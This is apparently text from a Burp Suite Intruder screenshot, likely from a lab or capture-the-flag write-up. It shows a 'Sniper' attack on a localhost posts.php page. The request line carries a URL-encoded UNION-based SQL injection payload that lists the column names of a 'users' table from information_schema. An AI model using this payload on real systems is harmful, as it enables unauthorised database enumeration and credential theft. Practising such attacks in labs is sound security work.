 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
1 GET /posts.php?id=6%20union%20select%20null%2cnull%2ccolumn_name%20from%20information_schema.columns%20where%20table_name%3d'users'%20limit%20§2§%2c1%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: User=MrNansy
17 Connection: close
18
19